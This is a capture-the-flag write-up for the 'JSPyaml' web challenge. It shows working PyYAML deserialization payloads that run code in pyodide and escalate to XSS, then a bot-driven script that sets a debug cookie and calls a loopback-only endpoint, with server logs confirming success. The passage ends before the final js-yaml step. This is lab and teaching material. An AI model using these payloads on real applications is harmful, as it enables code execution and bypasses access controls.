JSPyaml Writeup
Challenge Description
JSPyaml
- Difficulty: 🌶️ 🌶️ 🌶️
- Price/Score: $400
- Solves: 18
- Author: Ozetta
- Description: I only know how to parse YAML with Python, so I use JS to run Python to parse YAML.
- Challenge File: https://file.ctf.pwnable.hk/jspyaml_3c3a6ee9d56cc287a5852cc8873b594b.zip or https://github.com/blackb6a
Challenge Contents
Challenge Structure
.
|____web
| |____proof.sh
| |____server.js
| |____Dockerfile
| |____package.json
| |____bot.js
|____docker-compose.yml
Observations
We can see that there is a server.js file, which most likely contains the code which we are going to exploit. Notably, the directory includes a file bot.js, which is most likely going to be some xss bot, however, the challenge also includes a proof.sh file containg the flag, hinting that we have to achieve code execution or something similar in that regards.
server.js
- Main part of the html the
/path returns
<pre id="output"></pre>
<script>
    let pyodide;
    async function init(){
        pyodide = await loadPyodide();
        await pyodide.loadPackage("pyyaml");
        runHash();
    }
    async function run(y){
        x = `+'`'+`import yaml
        yaml.load("""`+`$`+`{y.replaceAll('"','')}""",yaml.Loader)`+'`'+`;
        try {
            output.textContent = await pyodide.runPythonAsync(x);
        } catch (e) {
            output.textContent = e;
        }
    }
    async function runHash() {
        const hash = decodeURIComponent(window.location.hash.substring(1));
        if (hash) {
            yaml.value = hash;
            run(hash);
        }
    }
    parse.addEventListener("click", async () => {run(yaml.value)});
    onhashchange = runHash;
    onload = init;
</script>
This code allows for users to enter their own yaml code, and then uses pyodide and pyyaml to render it in a preformatted text box <pre>. Because the results are rendered in <pre>, results of such rendering cannot be used for xss purposes. You can also notice that the contents in window.location.hash are taken and autofilled as input for the yaml renderer.
- The server contains a
/reportendpoint which makes a bot visit the reported url. This supports the idea of using xss, however does not directly allow us to achieve code execution on the server. - A
/debugendpoint, which only allows requests whereip.isLoopBack(req.ip)andreq.cookies.debug === 'on'holds true.
app.post('/debug', (req, res) => {
    if(ip.isLoopback(req.ip) && req.cookies.debug === 'on'){
        const yaml = require('js-yaml');
        let schema = yaml.DEFAULT_SCHEMA.extend(require('js-yaml-js-types').all);
        try {
        	let input = req.body.yaml;
        	console.log(`Input: ${input}`);
        	let output = yaml.load(input, {schema});
        	console.log(`Output: ${output}`);
        	res.json(output);
        } catch(e) {
        	res.status(400).send('Error');
        }
    } else {
        res.status(401).send('Unauthorized');
    }
});
The loopback check means that only requests sent by the localhost address are entertained, meaning that we are to perform an xss which uses the xss bot to help us send a request to /debug.
Ideas and Approach
From the above obserations we can tell that we need to perform xss which can eventually lead to code execution. Since both parts are not immediately obvious, and the main theme of this challenge is yaml, let’s first take a look at what yaml can do.

From a quick google search, we find that there is a trick known as Python Yaml Deserialization. Some quick reading of the HackTricks page on this technique shows that with an interesting deserialized payload, we can execute python code, or more specifically the sleep() function in python.

Looking back at our server.js, we find that the part where yaml is loaded is eerily similar, particularly with the second payload in the image above.

Back to the challenge page, if we put the same payload in there, we can see that there is no output, meaning that the code has successfully executed without any errors.
Obviously, a sleep function alone won’t do much, so how do we get it to run other things?
Reading more of the HackTricks page, if we scroll down a bit to the RCE section, we find the code below, which generates the deserialized version of subprocess.Popen('ls').
import yaml
from yaml import UnsafeLoader, FullLoader, Loader
import subprocess

class Payload(object):
    def __reduce__(self):
        return (subprocess.Popen,('ls',))

deserialized_data = yaml.dump(Payload()) # serializing data
print(deserialized_data)

# !!python/object/apply:subprocess.Popen
# - ls

...
By modifying it a bit, we make it so that it outputs the deserialized version of print('木木'), to ensure that we can indeeed execute python code.
import yaml

class Payload(object):
    def __reduce__(self):
        return (print, ('木木'))

deserialized_data = yaml.dump(Payload())

print(deserialized_data)

# Output from program (deserialized_data):
# !!python/object/apply:builtins.print
# - "\u6728"
# - "\u6728"
After putting the deserialized data back into the webiste, we see that there is still no text in the output section. However, if we open our web terminal, we can find our 木木 there. Now we know we can execute python code through the YAML Parser!

How does this help with xss?! Through looking at pyodide’s (the yaml parser’s runtime) documentation and the observation that we interact with the javascript api of the browser in some way (logging to console in this case), we find out that there is a JavaScript API for pyodide !!
Through some guessing and looking at documentation of old versions of pyodide, I found that you could do something like this within pyodide:
import js

div = js.document.createElement("div")
div.innerHTML = "<h1>This element was created from Python</h1>"
js.document.body.prepend(div)
Although optional, I tested this function by replacing x in the challenge page html with the following code.
x = `import js\njs.console.log('hi')`Indeed it works, now we have a way to execute arbitrary javascript on the webpage, which makes it so much easier to perform an xss.
However, at this point, we can notice two things with the limitations of yaml serialization, which is one, we don’t really know how to do import js at the top of the file, and secondly, we also don’t really know how to declare variables, which is needed to set the cookie debug to on, which is required for the /debug endpoint to work properly, plus, the python deserializer is quite buggy and sometimes doesn’t work when there are too many functions at the same time.
The first issue can be addressed simply with __import__('js') which returns the object js. We know this works as it is a function and fits in the deserialization code we have.
The second issue, if you think hard enough, you can come to the conclusion that such issue can be resolved by using the eval() function, both for python and javascript. By putting the code you want to execute there, you heavily reduce the amount of stuff which goes through the python deserializer, reducing amount of potential errors.
From resolving the issues, we conclude that we should deserialize something like:
eval("__import__('js').eval('console.log(`Hello World!`)')")For the sake of my wellbeing, we are going to convert the javascript to be evaluated into base64 (to avoid escaping even more '), as such:
< btoa('console.log(`Hello World!`)')
> 'Y29uc29sZS5sb2coYEhlbGxvIFdvcmxkIWAp'eval("__import__('js').eval('eval(atob(\\\\'Y29uc29sZS5sb2coYEhlbGxvIFdvcmxkIWAp\\\\'))')")
# one may argue that at this point, it looks much worse
# but be reminded that we don't have to escape more 's
# beyond this point
# trust me, it is going to go much worse otherwiseTo get this to run on the challenge page, we simply modify the deserializer above to this:
import yaml

class Payload(object):
    def __reduce__(self):
        return (eval, ("__import__('js').eval('eval(atob(\\\\'Y29uc29sZS5sb2coYEhlbGxvIFdvcmxkIWAp\\\\'))')", ))

deserialized_data = yaml.dump(Payload())

print(deserialized_data)

# !!python/object/apply:builtins.eval
# - __import__('js').eval('eval(atob(\\'Y29uc29sZS5sb2coYEhlbGxvIFdvcmxkIWAp\\'))')
Now if you paste the deserialized code into the website, it should work !!

All that effort just to execute arbitrary javasciprt code on the web page…
Okay, now that we know we can perform xss, let’s move on to the second part of the challenge.
app.post('/debug', (req, res) => {
    console.log(req.cookies, req.body)
    if(ip.isLoopback(req.ip) && req.cookies.debug === 'on'){
        const yaml = require('js-yaml');
        let schema = yaml.DEFAULT_SCHEMA.extend(require('js-yaml-js-types').all);
        try {
        	let input = req.body.yaml;
            console.log(req.body);
        	console.log(`Input: ${input}`);
        	let output = yaml.load(input, {schema});
        	console.log(`Output: ${output}`);
        	res.json(output);
        } catch(e) {
        	res.status(400).send('Error');
        }
    } else {
        res.status(401).send('Unauthorized');
    }
});
To get through the first hurdle, let’s craft our javascript payload accordingly for the xss bot to execute.
// Keep in mind that you DO NOT NEED to replace this
// as the challenge instance for the bot is also at
// localhost:3000
const HOST = 'http://localhost:3000';

const payload = `
document.cookie = 'debug=on';
fetch('${HOST}/debug', {
    method: 'POST',
    headers: {
      'Content-Type': 'application/x-www-form-urlencoded'
    },
    body: 'yaml=hii'
});`;

const xss = `!!python/object/apply:builtins.eval \\n- __import__('js').eval('eval(atob(\\\\'${btoa(payload)}\\\\'))')`;


console.log(HOST + '/#' + xss);
In
server.js, the application specifies that a urlencoded body content type must be used, with the lineapp.use(express.urlencoded({extended:false}));. As such, we specify the content type header in the above fetch request.
Before we proceed, let’s test our payload to ensure that it works lol
Paste the link(copy whole link including spaces) outputted by the above code into the textbox @ /report and press submit.

If everything has been configured correctly, you should see something like this in the console of your self hosted instance:
jspyaml-1  | Server is running at http://localhost:3000
jspyaml-1  | Opening browser for http://localhost:3000/#!!python/object/apply:builtins.eval \n- __import__('js').eval('eval(atob(\\'CmRvY3VtZW50LmNvb2tpZSA9ICdkZWJ1Zz1vbic7CmZldGNoKCdodHRwOi8vbG9jYWxob3N0OjMwMDAvZGVidWcnLCB7CiAgICBtZXRob2Q6ICdQT1NUJywKICAgIGhlYWRlcnM6IHsKICAgICAgJ0NvbnRlbnQtVHlwZSc6ICdhcHBsaWNhdGlvbi94LXd3dy1mb3JtLXVybGVuY29kZWQnCiAgICB9LAogICAgYm9keTogJ3lhbWw9aGlpJwp9KTs=\\'))')
jspyaml-1  | Visting  http://localhost:3000/#!!python/object/apply:builtins.eval \n- __import__('js').eval('eval(atob(\\'CmRvY3VtZW50LmNvb2tpZSA9ICdkZWJ1Zz1vbic7CmZldGNoKCdodHRwOi8vbG9jYWxob3N0OjMwMDAvZGVidWcnLCB7CiAgICBtZXRob2Q6ICdQT1NUJywKICAgIGhlYWRlcnM6IHsKICAgICAgJ0NvbnRlbnQtVHlwZSc6ICdhcHBsaWNhdGlvbi94LXd3dy1mb3JtLXVybGVuY29kZWQnCiAgICB9LAogICAgYm9keTogJ3lhbWw9aGlpJwp9KTs=\\'))')
jspyaml-1  | Input: hii
jspyaml-1  | Output: hii
Woah! Our xss code works !!
app.post('/debug', (req, res) => {
    if(ip.isLoopback(req.ip) && req.cookies.debug === 'on'){
        const yaml = require('js-yaml');
        let schema = yaml.DEFAULT_SCHEMA.extend(require('js-yaml-js-types').all);
        try {
        	let input = req.body.yaml;
        	console.log(`Input: ${input}`);
        	let output = yaml.load(input, {schema});
        	console.log(`Output: ${output}`);
        	res.json(output);
        } catch(e) {
        	res.status(400).send('Error');
        }
    } else {
        res.status(401).send('Unauthorized');
    }
});
Looking back at the /debug endpoint in server.js, we have already gotten past the first of two hurdles.
Now, our goal is to achieve code execution and retrieve the flag.
Similarly to pyyaml, we can simply google for js-yaml exploits which lead to code execution.
